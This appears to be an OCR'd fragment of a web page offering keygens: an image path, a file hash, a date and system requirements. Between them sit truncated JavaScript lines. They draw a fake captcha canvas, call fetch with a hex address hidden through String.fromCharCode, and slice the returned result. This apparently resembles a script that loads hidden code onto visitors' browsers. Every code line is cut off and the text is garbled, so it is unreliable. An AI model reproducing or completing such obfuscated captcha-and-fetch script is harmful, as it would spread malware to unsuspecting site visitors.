
💾 File hash: b58fb81167b28cb7575bc1973
Update date: 2026-03-23
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB for keygen